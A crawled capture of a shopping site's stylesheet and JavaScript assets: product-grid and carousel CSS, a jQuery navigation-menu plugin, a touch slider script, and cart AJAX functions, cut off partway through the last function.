.custom_products li .products_title a { color: #030303; font-weight: 700; display: inline-block; line-height: 22px; max-height: 44px; }
.products_price_modal { display: block; position: relative; min-height: 40px; line-height: 16px; }
.products_price_modal > span { display: inline-block; margin: 0 3px; padding: 0; vertical-align: text-bottom; }
@media (max-width: 991px) {
    .custom_products li { width: 50%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 33.33333333%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 50%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 50%; }
}
@media (max-width: 400px) {
    .custom_products li.categoryimg .category_title { font-size: 20px; }
}
@media (min-width: 767px) {
    .products_overlay { position: absolute; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, 0.06); transition: all 0.15s ease-in; opacity: 0; text-align: center; }
    .products_overlay .products_overlay_btn { position: absolute; background-color: #006eff; color: #fff; top: 50%; -ms-transform: translateY(-45%); -webkit-transform: translateY(-45%); transform: translateY(-45%); transition: all 0.15s ease-in; padding: 15px 0px; text-transform: uppercase; font-weight: 700; letter-spacing: 0.15em; font-size: 13px; text-decoration: none; left: 0; right: 0; margin: 0 auto; max-width: 160px; }
    .products_overlay .products_overlay_btn:hover { background-color: #0058cc; }
    .products_overlay:hover .products_overlay_btn { -ms-transform: translateY(-85%); -webkit-transform: translateY(-85%); transform: translateY(-85%); }
    li:hover > .products_overlay, div:hover > .products_overlay { opacity: 1; }
    li:hover > .products_overlay .products_overlay_btn, div:hover > .products_overlay .products_overlay_btn { top: 45%; }
}
.play_products_modal { position: relative; padding: 30px 0; margin: 0 50px; }
.play_products_modal .bd { display: none; }
.play_products_modal .tempWrap .bd { display: block; }
.play_products_modal .bd li { position: relative; width: 16.6666%; float: left; vertical-align: top; padding-left: 15px;padding-bottom: 15px; padding-right: 15px;text-align: center; }
.play_products_modal .bd ul[data-index='4'] li { width: 25%; }
.play_products_modal .bd li .products_imgs { display: block; padding-bottom: 100%; position: relative; width: 100%; }
.play_products_modal .bd li .products_imgs a { position: absolute; left: 0; right: 0; top: 0; bottom: 0; }
.play_products_modal .bd li .products_imgs a img { position: absolute; max-width: 100%; max-height: 100%; left: 0; right: 0; bottom: 0; top: 0; margin: auto; }
.play_products_modal .next, .play_products_modal .prev { position: absolute; top: 50%; z-index: 3; color: #000; height: 44px; line-height: 44px; width: 30px; margin-top: -30px; text-align: center; cursor: pointer; background-position: center center; background-repeat: no-repeat; -moz-user-select: none; -webkit-user-select: none; -ms-user-select: none; -khtml-user-select: none; user-select: none; }
.play_products_modal .next { right: 100%; margin-right: 15px; background-image: url(../images/svg/left-arrow.svg); }
.play_products_modal .prev { left: 100%; margin-left: 15px; background-image: url(../images/svg/right-arrow.svg); }
@media (max-width: 991px) {
    .play_products_modal .bd li { width: 33.3333%; }
    .play_products_modal .bd ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    .play_products_modal { margin: 0; }
    .play_products_modal .bd li, .play_products_modal .bd ul[data-index='4'] li { width: 50%;height:260px; }
    .play_products_modal .prev, .play_products_modal .next { display: none; }
}
.section .col-md-9 .container, .section .col-md-12 .container { width: auto; padding: 0; }
@media (max-width: 767px) {
    .section .col-md-9 .play_imglist .container, .section .col-md-12 .play_imglist .container { margin-left: -15px; margin-right: -15px; }
}
.singleimage_modal { position: relative; }
.singleimage_modal img { font-size: 30px; max-width: 100%; height: auto; }
@media (max-width: 767px) {
    .singleimage_modal img { font-size: 20px; }
}
.productwindow_list { position: relative; }
.productwindow_list .custom_products_ul[data-index='6'] li { width: 16.6666%; }
.productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
@media (max-width: 991px) {
    .productwindow_list .custom_products_ul[data-index='6'] li { width: 16.6666%; }
    .productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    .productwindow_list .custom_products_ul[data-index='6'] li, .productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
}
.testimonials_modal { position: relative; }
.testimonials_modal .jumbotron { background: none; padding: 30px; }
.testimonials_modal h4 { margin-bottom: 30px; }
.testimonials_modal p { color: #030303; font-size: 20px; font-weight: 700; line-height: 27.5px; }
.testimonials_modal .jumbotron > span { font-size: 16px; color: #676767; }
.videos_modal { position: relative; }
.videos_modal video { width: 100%; height: auto; max-width: 100%; margin: 0; vertical-align: middle; }
.videos_modal svg { fill: #fff; }
.videos_modal .btn-group { position: relative; }
.videos_modal .btn-group a { position: absolute; left: 0; top: 0; right: 0; bottom: 0; background-color: rgba(0,0,0,0.8); }
.videos_modal.padding-5 .btn-group a { left: 5px; right: 5px; }
.videos_modal.padding-10 .btn-group a { left: 10px; right: 10px; }
.videos_modal .btn-group a svg { width: 70px; height: 70px; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }
.videos_modal .btn-group .icon-pause, .videos_modal .btn-group.on .icon-play, .videos_modal .btn-group.pause .icon-play { display: none; }
.videos_modal .btn-group.pause .icon-pause { display: block; }
.videos_modal .btn-group.on a { background-color: rgba(0,0,0,0); display: none; }
.videos_modal .btn-group.pause a { background-color: rgba(0,0,0,0.8); }
.videos_modal iframe { height: 232px; }
.videos_modal .video-list-modal { position: relative; width: 100%; padding-bottom: 57%; margin: 0 auto; max-width: 560px; }
.videos_modal .video-list-modal iframe { position: absolute; left: 0; top: 0; right: 0; bottom: 0; height: 100%; width: 100%; }
.videos_modal .btn-group-justified[data-length='1'] { margin: 0 auto; max-width: 560px; }
.videos_modal .btn-group-justified[data-length='2'] { margin: 0 auto; max-width: 1120px; }
@media (max-width: 991px) {
    .videos_modal iframe { height: 150px; }
    .videos_modal .video-list-modal iframe { position: absolute; left: 0; top: 0; right: 0; bottom: 0; height: 100%; width: 100%; }
}
.wide_screen .title { padding-top: 20px; }
.wide_screen li { padding: 0; position: relative; vertical-align: top; overflow: hidden; }
.wide_screen li:nth-child(4n+1) { clear: both; }
.wide_screen .products_prompt { position: absolute; right: -86px; top: -29px; left:inherit; height:auto; line-height: inherit; background: #DAC08E; color: #fff; padding: 50px 0 10px; width: 200px; text-align: center; transform: rotate(45deg); -ms-transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -o-transform: rotate(45deg); z-index: 3; }
.wide_screen .products_prompt span { font-size: 11px; }
.wide_screen .products_bg { margin: 10px 15px 30px; height: 45px; }
.wide_screen .products_img { height: inherit !important; padding: 0px; position: relative; display: block; text-align: center; }
.wide_screen .products_img .bttrlazyloading-wrapper { position: relative; left: inherit; top: inherit; right: inherit; bottom: inherit; min-height: 100px; display: block; width: 100%; background-repeat: no-repeat; background-position: center center; background-color: #fff !important; }
.wide_screen .products_img img { position: relative; }
.wide_screen .products_title { font-size: 15px; margin: 0; height: inherit; max-height: 24px; line-height: 24px; }
.wide_screen .products_title a { max-height: 24px; margin: 0; display: inline-block; line-height: 24px; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; color: #1a1a1a; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; }
@media (min-width:992px) {
    .wide_screen li .products_img a:before { content: ' '; position: absolute; left: 0; top: 0; right: 0; bottom: 0; display: block; -webkit-transition: all 0.6s ease; -o-transition: all 0.6s ease; transition: all 0.6s ease; z-index: 1; }
    .wide_screen li:hover .products_img a:before { background-color: rgba(255, 255, 255, 0.9); }
    .wide_screen li:hover .products_bg { opacity: 1; filter: alpha(opacity=100); top: 50%; }
    .wide_screen .products_bg { opacity: 0; filter: alpha(opacity=0); position: absolute; z-index: 2; left: 0; right: 0; margin: auto; padding: 0 20px; top: 52%; height: auto; text-align: center; -webkit-transition: all 0.6s ease; -o-transition: all 0.6s ease; transition: all 0.6s ease; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%) }
    .wide_screen .products_title { max-height: 48px; line-height: 48px; }
    .wide_screen .products_title a { font-size: 1.33333em; max-height: 48px; }
}
@media (max-width:991px) {
    .wide_screen .products_title a { display: block; white-space: nowrap; }
}
@media (max-width:767px) {
    .wide_screen li:nth-child(2n+1) { clear: both; }
}
@media (max-width: 767px) {
    .custom_products, .play_products_modal { padding: 15px 0; }
    .gallery_jigsaw_b, .gallery_jigsaw { padding: 10px 0; }
}
.blogsHomePart{ padding-top:15px; padding-bottom:15px;}
.homeBlogModel { position: relative; margin-left: -5px; margin-right: -5px; }
.homeBlogModel .homeBlogModel-li { float: left; width: 100%; padding:0 5px 15px; text-align: left;}
.homeBlogModel .homeBlogModel-li-img { position:relative; background-color:#ECECEC; padding-bottom:60%; overflow:hidden;}
.homeBlogModel .homeBlogModel-li-img a{ position:absolute; top:0; left:0; bottom:0; right:0; display:block; background-repeat:no-repeat; background-position:center; background-size:cover; -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out;}
.homeBlogModel .homeBlogModel-li-img:hover a{ transform: scale(1.1);}
.homeBlogModel .homeBlogModel-li-tags{ line-height:20px; margin-top:5px;}
.homeBlogModel .homeBlogModel-li-title{ margin:5px 0; font-size:22px;}
.homeBlogModel .homeBlogModel-li-title a:hover{ text-decoration:underline;}
.homeBlogModel .homeBlogModel-li-type{ color:#aaa;}
.homeBlogModel .homeBlogModel-li-type a{ color:#999; text-decoration:underline;}
.homeBlogModel .homeBlogModel-li-content{ margin:5px 0; color:#777;}
@media (min-width: 768px) {
    .homeBlogModel[data-row='1'] .homeBlogModel-li{ padding-left:355px; min-height:215px;}
    .homeBlogModel[data-row='1'] .homeBlogModel-li-img{ position:absolute; left:5px; width:335px; padding:0; height:200px;}
    .homeBlogModel[data-row='1'] .homeBlogModel-li:nth-child(1n+1),.homeBlogModel[data-row='2'] .homeBlogModel-li:nth-child(2n+1),.homeBlogModel[data-row='3'] .homeBlogModel-li:nth-child(3n+1),.homeBlogModel[data-row='4'] .homeBlogModel-li:nth-child(4n+1){ clear:both;}
    .homeBlogModel[data-row='2'] .homeBlogModel-li { width: 50%; }
    .homeBlogModel[data-row='3'] .homeBlogModel-li { width: 33.33333%; }
    .homeBlogModel[data-row='4'] .homeBlogModel-li { width: 25%; }
}


--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/sina-nav.js
body_size: 1553
content:
/**
* Template name : sina-nav - Multi Purpose Menu
* Author 		 : shaonsina
*/

(function ($) {
    'use strict';
    $.fn.sinaNav = function () {
        return this.each(function () {
            var getNav = $(this),
				top = getNav.data('top') || getNav.offset().top,
				mdTop = getNav.data('md-top') || getNav.offset().top,
				xlTop = getNav.data('xl-top') || getNav.offset().top,
				navigation = getNav.find('.sina-menu'),
				getWindow = $(window).outerWidth(),
				anim = getNav.data('animate-prefix') || '',
				getIn = navigation.data('in'),
				getOut = navigation.data('out');

            $(window).on('resize', function () {
                getWindow = $(window).outerWidth();
            });

            // Active Class Add & Remove 
            // ---------------------------
            getNav.find('.sina-menu').each(function () {
                var $menu = $(this);
                $menu.on('click', function (e) {
                    if ('A' == e.target.tagName) {
                        $menu.find('li.active').removeClass('active');
                        $(e.target).parent().addClass('active');
                    }
                });

                $menu.find('li.active').removeClass('active');
                //$menu.find('a[href="' + location.href + '"]').parent('li').addClass('active');
            });

            // Navbar Center 
            // ---------------------------------
            if (getNav.hasClass('logo-center')) {
                var mainNav = getNav.find('.sina-menu'),
					rightNav = mainNav.clone(),
					lists = mainNav.children('li'),
					divided = Math.round(lists.length / 2);

                // Remove All list item for newly creation
                mainNav.empty();
                rightNav.empty();

                // Create left part
                for (var i = 0; i < divided; i++) {
                    mainNav.append(lists[i]);
                }
                mainNav.addClass('navbar-left').wrap('<div class="col-half left"></div>');

                // Create right part
                for (var i = divided; i < lists.length; i++) {
                    rightNav.append(lists[i]);
                }
                getNav.find('.col-half.left').after(rightNav.addClass('navbar-right'));
                rightNav.wrap('<div class="col-half right"></div>');
            }

            // Mobile Sidebar
            // ---------------------------------
            if (getNav.hasClass('mobile-sidebar')) {
                var $collapse = getNav.find('.navbar-collapse');

                // Add Class to body
                if ($('body').children('.wrapper').length < 1) {
                    $('body').wrapInner('<div class="wrapper"></div>');
                }

                if (getNav.hasClass('navbar-reverse')) {
                    $collapse.on('shown.bs.collapse', function () {
                        $('body').addClass('mobile-right');
                    });
                    $collapse.on('hide.bs.collapse', function () {
                        $('body').removeClass('mobile-right');
                    });
                    $(window).on('resize', function () {
                        $('body').removeClass('mobile-right');
                        getNav.find('.navbar-collapse').removeClass('show');
                        //getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
                    });
                }
                else {
                    $collapse.on('shown.bs.collapse', function () {
                        $('body').addClass('mobile-left');
                    });
                    $collapse.on('hide.bs.collapse', function () {
                        $('body').removeClass('mobile-left');
                    });
                    $(window).on('resize', function () {
                        $('body').removeClass('mobile-left');
                        getNav.find('.navbar-collapse').removeClass('show');
                        //getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
                    });
                }
            }

            // Navbar Fixed
            // ---------------------------------
            function freezNav() {
                var scrollTop = $(window).scrollTop(),
					winWidth = $(window).outerWidth();

                if (winWidth > 1599 && scrollTop > xlTop) {
                    getNav.addClass('navbar-freez');
                }
                else if (winWidth > 1199 && scrollTop > top) {
                    getNav.addClass('navbar-freez');
                }
                else if (winWidth > 991 && scrollTop > mdTop) {
                    getNav.addClass('navbar-freez');
                }
                else {
                    getNav.removeClass('navbar-freez');
                }
            }
            if (getNav.hasClass('navbar-fixed')) {

                $(window).on('scroll', function () {
                    freezNav();
                });
                $(window).on('resize', function () {
                    freezNav();
                });

                if (getWindow > 991 && $(window).scrollTop() > top) {
                    getNav.addClass('navbar-freez');
                }
            }

            // Navbar Transparent
            // ---------------------------------
            function transNav() {
                var scrollTop = $(window).scrollTop(),
					winWidth = $(window).outerWidth();

                if (winWidth > 1599 && scrollTop > xlTop) {
                    getNav.removeClass('navbar-transparent');
                }
                else if (winWidth > 1199 && scrollTop > top) {
                    getNav.removeClass('navbar-transparent');
                }
                else if (winWidth > 991 && scrollTop > mdTop) {
                    getNav.removeClass('navbar-transparent');
                }
                else {
                    getNav.addClass('navbar-transparent');
                }
            }
            if (getNav.hasClass('navbar-transparent')) {

                $(window).on('scroll', function () {
                    transNav();
                });
                $(window).on('resize', function () {
                    transNav();
                });

                if (getWindow > 991 && $(window).scrollTop() > top) {
                    getNav.removeClass('navbar-transparent');
                }
            }

            // Search-box
            // ---------------------------------
            getNav.find('.extension-nav').each(function () {
                $('.search > a', this).on('click', function (e) {
                    e.preventDefault();
                    $('.search-box').slideToggle();
                });
            });
            $('.search-addon.close-search').on('click', function () {
                $('.search-box').slideUp();
            });



            getNav.find('.sina-nav-header').each(function () {
                $('.navbar-toggle', this).on('click', function (e) {
                    e.preventDefault();
                    getNav.children('.widget-bar').toggleClass('on');
                });
            });
            // Widget-bar
            // ---------------------------------
            getNav.find('.extension-nav').each(function () {
                $('.widget-bar-btn > a', this).on('click', function (e) {
                    e.preventDefault();
                    getNav.children('.widget-bar').toggleClass('on');
                });
            });
            getNav.find('.widget-bar .close-widget-bar').on('click', function (e) {
                e.preventDefault();
                getNav.children('.widget-bar').removeClass('on');
                $("html,body").removeClass("modal-open");
            });

            // Toggle Button
            getNav.find('.navbar-toggle').on('click', function () {
                $('html,body').addClass('modal-open');
                $('.widget-bar.on').show(1000);
                //$('.modal').modal('show');
                //  $('.fa', this).toggleClass('fa-bars').toggleClass('fa-times');=========
            });


            // Eevent
            // -------------------------------------
            getNav.find('.sina-menu, .extension-nav').each(function () {
                var menu = this;

                $('.dropdown-toggle', menu).on('click', function (e) {
                    e.stopPropagation();
                    // return false;
                });

                $('.dropdown-menu', menu).addClass(anim + 'animated');
                $('.dropdown', menu).on('mouseenter', function () {
                    var dropdown = this;

                    $('.dropdown-menu', dropdown).eq(0).removeClass(getOut).stop().fadeIn().addClass(getIn);
                    $(dropdown).addClass('on');
                });
                $('.dropdown', menu).on('mouseleave', function () {
                    var dropdown = this;

                    $('.dropdown-menu', dropdown).eq(0).removeClass(getIn).stop().fadeOut().addClass(getOut);
                    $(dropdown).removeClass('on');
                });
                $('.mega-menu-col', menu).children('.sub-menu').removeClass('dropdown-menu ' + anim + 'animated');
            });

            if (getWindow < 992) {
                // Megamenu
                getNav.find('.menu-item-has-mega-menu').each(function () {
                    var megamenu = this,
						$columnMenus = [];

                    $('.mega-menu-col', megamenu).children('.sub-menu').addClass('dropdown-menu ' + anim + 'animated');
                    $('.mega-menu-col', megamenu).each(function () {
                        var megamenuColumn = this;

                        $('.mega-menu-col-title', megamenuColumn).on('mouseenter', function () {
                            var title = this;

                            $(title).closest('.mega-menu-col').addClass('on');
                            $(title).siblings('.sub-menu').stop().fadeIn().addClass(getIn);
                        });

                        if (!$(megamenuColumn).children().is('.mega-menu-col-title')) {
                            $columnMenus.push($(megamenuColumn).children('.sub-menu'));
                        }
                    });

                    $(megamenu).on('mouseenter', function () {
                        var submenu;
                        for (submenu in $columnMenus) {
                            $columnMenus[submenu].stop().fadeIn().addClass(getIn);
                        }
                    });

                    $(megamenu).on('mouseleave', function () {
                        $('.dropdown-menu', megamenu).stop().fadeOut().removeClass(getIn);
                        $('.mega-menu-col', megamenu).removeClass('on');
                    });
                });
            }
        });
    }
    // Initialize
    $('.sina-nav').sinaNav();
} (jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/TouchSlide.1.1.js
body_size: 2092
content:
var TouchSlide = function (ac) {ac = ac || {}; var G = { slideCell: ac.slideCell || "#touchSlide", titCell: ac.titCell || ".hd li", mainCell: ac.mainCell || ".bd", effect: ac.effect || "left", autoPlay: ac.autoPlay || false, delayTime: ac.delayTime || 200, interTime: ac.interTime || 2500, defaultIndex: ac.defaultIndex || 0, titOnClassName: ac.titOnClassName || "on", autoPage: ac.autoPage || false, prevCell: ac.prevCell || ".prev", nextCell: ac.nextCell || ".next", pageStateCell: ac.pageStateCell || ".pageState", pnLoop: ac.pnLoop == "undefined " ? true : ac.pnLoop, startFun: ac.startFun || null, endFun: ac.endFun || null, switchLoad: ac.switchLoad || null }; var g = document.getElementById(G.slideCell.replace("#", "")); if (!g) { return false } var d = function (aj, af) { aj = aj.split(" "); var ai = []; af = af || document; var ad = [af]; for (var ah in aj) { if (aj[ah].length != 0) { ai.push(aj[ah]) } } for (var ah in ai) { if (ad.length == 0) { return false } var ak = []; for (var a in ad) { if (ai[ah][0] == "#") { ak.push(document.getElementById(ai[ah].replace("#", ""))) } else { if (ai[ah][0] == ".") { var al = ad[a].getElementsByTagName("*"); for (var ag = 0; ag < al.length; ag++) { var ae = al[ag].className; if (ae && ae.search(new RegExp("\\b" + ai[ah].replace(".", "") + "\\b")) != -1) { ak.push(al[ag]) } } } else { var al = ad[a].getElementsByTagName(ai[ah]); for (var ag = 0; ag < al.length; ag++) { ak.push(al[ag]) } } } } ad = ak } return ad.length == 0 || ad[0] == af ? false : ad }; var U = function (ad, a) { var i = document.createElement("div"); i.innerHTML = a; i = i.children[0]; var ae = ad.cloneNode(true); i.appendChild(ae); ad.parentNode.replaceChild(i, ad); R = ae; return i }; var S = function (ad, a) { var i = 0; if (ad.currentStyle) { i = ad.currentStyle[a] } else { i = getComputedStyle(ad, false)[a] } return parseInt(i.replace("px", "")) }; var E = function (i, a) { if (!i || !a || (i.className && i.className.search(new RegExp("\\b" + a + "\\b")) != -1)) { return } i.className += (i.className ? " " : "") + a }; var t = function (i, a) { if (!i || !a || (i.className && i.className.search(new RegExp("\\b" + a + "\\b")) == -1)) { return } i.className = i.className.replace(new RegExp("\\s*\\b" + a + "\\b", "g"), "") }; var W = G.effect; var q = d(G.prevCell, g)[0]; var F = d(G.nextCell, g)[0]; var D = d(G.pageStateCell)[0]; var R = d(G.mainCell, g)[0]; if (!R) { return false } var h = R.children.length; var x = d(G.titCell, g); var o = x ? x.length : h; var l = G.switchLoad; var I = parseInt(G.defaultIndex); var w = parseInt(G.delayTime); var r = parseInt(G.interTime); var T = (G.autoPlay == "false" || G.autoPlay == false) ? false : true; var s = (G.autoPage == "false" || G.autoPage == false) ? false : true; var f = (G.pnLoop == "false" || G.pnLoop == false) ? false : true; var aa = I; var V = null; var X = null; var C = null; var B = 0; var y = 0; var M = 0; var K = 0; var k = 0; var N = (/hp-tablet/gi).test(navigator.appVersion); var u = "ontouchstart" in window && !N; var P = u ? "touchstart" : "mousedown"; var p = u ? "touchmove" : ""; var v = u ? "touchend" : "mouseup"; var H = 0; var A = R.parentNode.clientWidth; var Q; var c; var ab = h; if (o == 0) { o = h } if (s) { o = h; x = x[0]; x.innerHTML = ""; var J = ""; if (G.autoPage == true || G.autoPage == "true") { for (var Z = 0; Z < o; Z++) { J += "<li>" + (Z + 1) + "</li>" } } else { for (var Z = 0; Z < o; Z++) { J += G.autoPage.replace("$", (Z + 1)) } } x.innerHTML = J; x = x.children } if (W == "leftLoop") { ab += 2; R.appendChild(R.children[0].cloneNode(true)); R.insertBefore(R.children[h - 1].cloneNode(true), R.children[0]) } Q = U(R, '<div class="tempWrap" style="overflow:hidden; position:relative;"></div>'); R.style.cssText = "width:" + ab * A + "px;" + "position:relative;overflow:hidden;padding:0;margin:0;"; for (var Z = 0; Z < ab; Z++) { R.children[Z].style.cssText = "display:table-cell;vertical-align:top;width:" + A + "px" } var Y = function () { if (typeof G.startFun == "function") { G.startFun(I, o) } }; var m = function () { if (typeof G.endFun == "function") { G.endFun(I, o) } }; var b = function (a) { var i = (W == "leftLoop" ? I + 1 : I) + a; var ad = function (ag) { try { var ae = R.children[ag].getElementsByTagName("img"); for (var af = 0; af < ae.length; af++) { if (ae[af].getAttribute(l)) { ae[af].setAttribute("src", ae[af].getAttribute(l)); ae[af].removeAttribute(l) } } } catch (ah) { } }; ad(i); if (W == "leftLoop") { switch (i) { case 0: ad(h); break; case 1: ad(h + 1); break; case h: ad(0); break; case h + 1: ad(1); break } } }; var n = function () { A = Q.clientWidth; R.style.width = ab * A + "px"; for (var a = 0; a < ab; a++) { R.children[a].style.width = A + "px" } var ad = W == "leftLoop" ? I + 1 : I; e(-ad * A, 0) }; window.addEventListener("resize", n, false); var e = function (ad, i, a) { if (!!a) { a = a.style } else { a = R.style } a.webkitTransitionDuration = a.MozTransitionDuration = a.msTransitionDuration = a.OTransitionDuration = a.transitionDuration = i + "ms"; a.webkitTransform = "translate(" + ad + "px,0)" + "translateZ(0)"; a.msTransform = a.MozTransform = a.OTransform = "translateX(" + ad + "px)" }; var L = function (a) { switch (W) { case "left": if (I >= o) { I = a ? I - 1 : 0 } else { if (I < 0) { I = a ? 0 : o - 1 } } if (l != null) { b(0) } e((-I * A), w); aa = I; break; case "leftLoop": if (l != null) { b(0) } e(-(I + 1) * A, w); if (I == -1) { X = setTimeout(function () { e(-o * A, 0) }, w); I = o - 1 } else { if (I == o) { X = setTimeout(function () { e(-A, 0) }, w); I = 0 } } aa = I; break } Y(); C = setTimeout(function () { m() }, w); for (var ad = 0; ad < o; ad++) { t(x[ad], G.titOnClassName); if (ad == I) { E(x[ad], G.titOnClassName) } } if (f == false) { t(F, "nextStop"); t(q, "prevStop"); if (I == 0) { E(q, "prevStop") } else { if (I == o - 1) { E(F, "nextStop") } } } if (D) { D.innerHTML = "<span>" + (I + 1) + "</span>/" + o } }; L(); if (T) { V = setInterval(function () { I++; L() }, r) } if (x) { for (var Z = 0;Z < o; Z++) { (function () { var a = Z; x[a].addEventListener("click", function (i) { clearTimeout(X); clearTimeout(C); I = a; L() }) })() } } if (F) { F.addEventListener("click", function (a) { if (f == true || I != o - 1) { clearTimeout(X); clearTimeout(C); I++; L() } }) } if (q) { q.addEventListener("click", function (a) { if (f == true || I != 0) { clearTimeout(X); clearTimeout(C); I--; L() } }) } var j = function (i) { clearTimeout(X); clearTimeout(C); c = undefined; M = 0; var a = u ? i.touches[0] : i; B = a.pageX; y = a.pageY; R.addEventListener(p, z, false); R.addEventListener(v, O, false) }; var z = function (i) { if (u) { if (i.touches.length > 1 || i.scale && i.scale !== 1) { return } } var a = u ? i.touches[0] : i; M = a.pageX - B; K = a.pageY - y; if (typeof c == "undefined") { c = !!(c || Math.abs(M) < Math.abs(K)) } if (!c) { i.preventDefault(); if (T) { clearInterval(V) } switch (W) { case "left": if ((I == 0 && M > 0) || (I >= o - 1 && M < 0)) { M = M * 0.4 } e(-I * A + M, 0); break; case "leftLoop": e(-(I + 1) * A + M, 0); break } if (l != null && Math.abs(M) > A / 3) { b(M > -0 ? -1 : 1) } } }; var O = function (a) { if (M == 0) { return } a.preventDefault(); if (!c) { if (Math.abs(M) > A / 10) { M > 0 ? I-- : I++ } L(true); if (T) { V = setInterval(function () { I++; L() }, r) } } R.removeEventListener(p, z, false); R.removeEventListener(v, O, false) }; R.addEventListener(P, j, false)};

--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/admin-ajax.js
body_size: 3017
content:
$(document).ready(function () {

    $(".cart_list,.pc_cart_list").on("click", ".cart_td_qty i", function () {
        var $obj = $(this).siblings("input");
        // alert($obj.val());
        var suns = parseInt($obj.val());
        if (isNaN(suns)) {
            suns = 1;
        }
        if ($(this).hasClass("num_n")) {
            suns = suns - 1;
        } else {
            var obj_max = suns + 1;
            if ($obj.attr("max") >= obj_max) {
                suns = suns + 1;
            } else {
                suns = $obj.attr("max");
            }
        }
        $obj.val(suns);
        if (!$(this).parent().data("customize")) {
            if (suns <= 0) {
                CartRemoveItem($(this).parent().data("id"), "0");
            } else {
                UpdateCartItem($(this).parent().data("id"), suns);
            }
        } else {
            $obj.change();
        }
    });
    $(".search-icon").click(function () {
        searchForm();
    });
    // show cartlist
    QueryCartList();
    cart_input();
})

function cart_input() {
    $(".cart_td_qty input").keyup(function () {
        var max_val = parseInt($(this).attr("max"));
        var this_val = parseInt($(this).val());
        if (isNaN(this_val)) {
            this_val = 1;
        }
        if (max_val < this_val) {
            $(this).val(max_val);
        } else {

            alert(this_val);
            $(this).val(this_val);

            if (!$(this).parent().data("customize")) {
                if (this_val <= 0) {
                    CartRemoveItem($(this).parent().data("id"), "0");
                } else {
                    UpdateCartItem($(this).parent().data("id"), $(this).val());
                }
            }
        }
    })
}

//add cart list
function addtocart(obj) {
    var $obj = $(obj);
    var $btn = $obj.addClass("btn_ajax").button('loading');

    var proid = $("#prodcutid").val();
    var colorname = $("#colorname").val();
    var txt_counts = $("#txt_counts").val();
    var privce = $("#TextBox1").val();
    var imgurl = $("#TextBox2").val();
    var vipprice = $("#TextBox3").val();
    var colorid = $("#colorid").val();

    if ($.trim(proid) == '') {
        layer.alert('Cannot add shopping cart!', { icon: 2 });
        return false;
    }
    if ($.trim(colorname) == '') {
        layer.alert('Please choose a color!', { icon: 2 });
        return false;
    }
    if ($.trim(txt_counts) == '0' || $.trim(txt_counts) == '') {
        layer.alert('Please fill in the quantity!', { icon: 2 });
        return false;
    }

    if (parseInt(txt_counts) == 0) {
        layer.alert('This color/version is out of stock', { icon: 2 });
        return false;
    }

    var data = { proid: proid, colorname: colorname, colorid: colorid, txt_counts: txt_counts, privce: privce, vipprice: vipprice, imgurl: imgurl };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=addtocart",
        data: data,
        async: false,
        dataType: 'json',
        beforeSend: function (XMLHttpRequest) { },
        success: function (result) {
            if (result.status == 0) {
                layer.alert(result.msg, { icon: 2 });
            }
            else if (result.status == 1) {
                QueryCartList();
                layer.close(loading);
            }
            else if (result.status == 2) {
                layer.close(loading);
                window.location.href = '/denglu.aspx';
            }
            $btn.removeClass("btn_ajax").button('reset');
        },
        complete: function (XMLHttpRequest, textStatus) {
        },
        error: function () {
            $btn.removeClass("btn_ajax").button('reset');
        }
    });
}

function CartRemoveItem(orderid, index) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartremoveitem&oid=" + orderid + "&prodcutid=" + index,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                window.location.reload();
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function UpdateCartItem(orderid, num) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartitemupdate&oid=" + orderid + "&num=" + num,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            $(".cart_td_qty input").each(function () {
                if ($(this).parent().data("id") == orderid) {
                    $(this).val(num);
                }
            });
            if (data.status == 1) {
                cartTotalPrice();
                QueryCartList();
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function cartTotalPrice() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=carttotalprice",
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            // console.log(data);
            if (data.status == 1) {
                $("#productstotal").html(data.msg);
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });

}

function Commentsc() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=comment_accountmoney",
        dataType: "text",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            $("#Commentsc").html(data);
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function Giftcardc() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=comment_accountmoney2",
        dataType: "text",
